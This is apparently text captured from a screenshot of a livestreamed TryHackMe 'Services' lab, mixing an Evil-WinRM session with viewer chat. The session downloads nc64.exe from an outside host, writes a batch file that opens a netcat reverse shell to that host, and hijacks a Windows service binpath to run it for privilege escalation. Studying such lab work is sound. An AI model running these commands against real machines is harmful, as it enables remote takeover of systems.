 4307 11 60804 52280 5256 0 TiWorker
135 8 1780 7180 3328 0 TrustedInstaller
211 15 2392 10296 4144 0 vds
251 208 6944 15468 5384 0 w3wp
173 11 1424 6932 692 0 wininit
246 12 2520 15164 728 1 winlogon
838 28 58272 75540 7.27 5572 0 wsmprovhost
*Evil-WinRM* PS C:\Users\j.rock> wget http://10.13.4.120/nc64.exe -o netdog.exe
*Evil-WinRM* PS C:\Users\j.rock> GCI
Directory: C:\Users\j.rock
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/15/2023 5:55 AM Desktop
d-r--- 2/15/2023 5:48 AM Documents
d-r--- 9/15/2018 7:19 AM Downloads
d-r--- 9/15/2018 7:19 AM Favorites
d-r--- 9/15/2018 7:19 AM Links
d-r--- 9/15/2018 7:19 AM Music
d-r--- 9/15/2018 7:19 AM Pictures
d----- 9/15/2018 7:19 AM Saved Games
d-r--- 9/15/2018 7:19 AM Videos
-a---- 7/13/2023 10:05 PM 45272 netdog.exe
*Evil-WinRM* PS C:\Users\j.rock> echo "C:\\Users\\j.rock\\netdog.exe 10.13.4.120 6969 -e powershell.exe" > kekw.bat
*Evil-WinRM* PS C:\Users\j.rock> type kekw.bat
C:\\Users\\j.rock\\netdog.exe 10.13.4.120 6969 -e powershell.exe
*Evil-WinRM* PS C:\Users\j.rock> cmd /c sc config vss binpath= C:\Users\j.rock\kekw.bat
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\j.rock> cmd /c sc start vss
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\j.rock>
Services 1 nmap 2 gobuster 3 ruby 4 BloodHound 5 ncat 10.13.4.120 < 23:07 < 13 Jul alh4zr3d akali
DEFCON
THM: Services
i
that
JUSTAGUY1234567
FORDPREFECTUS
Evilwinrm can upload and
download
OREOBYTE
@Alh4zr3d set
binpath=&quot;&lt;command&gt;&quot;
MARDCORE7
this box is free?
OREOBYTE
@Alh4zr3d can't you set the
binpath to be a whole command?
WHITECYBERDUCK
double nice
VIRTUALTACK
twice as nice
+
−
11:07 PM